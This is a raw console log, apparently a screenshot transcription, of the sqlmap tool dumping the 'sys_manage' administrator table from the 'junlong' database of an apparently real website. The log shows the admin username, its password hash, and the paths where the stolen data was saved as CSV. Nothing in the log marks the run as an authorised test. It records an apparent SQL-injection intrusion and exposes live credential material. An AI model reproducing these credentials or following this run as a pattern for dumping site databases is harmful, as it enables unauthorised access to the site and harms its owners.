 管理员: sqlmap
[14:12:14] [INFO] fetching entries of column(s) 'manage_name, manage_pwd' for ta
ble 'sys_manage' in database 'junlong'
[14:12:15] [INFO] analyzing table dump for possible password hashes
[14:12:15] [INFO] recognized possible password hashes in column 'manage_pwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] N
Database: junlong
Table: sys_manage
[1 entry]
+-------------+----------------------------------+
| manage_name | manage_pwd                       |
+-------------+----------------------------------+
| admin       | 63dea3ad70b15d8ed815e7efd898e364 |
+-------------+----------------------------------+
[14:12:17] [INFO] table 'junlong.sys_manage' dumped to CSV file 'C:\Users\lemovo
\.sqlmap\output\bdjunlong.com\dump\junlong\sys_manage.csv'
[14:12:17] [INFO] fetched data logged to text files under 'C:\Users\lemovo\.sqlm
ap\output\bdjunlong.com'
[*] shutting down at 14:12:17
C:\Python26\sqlmap-master>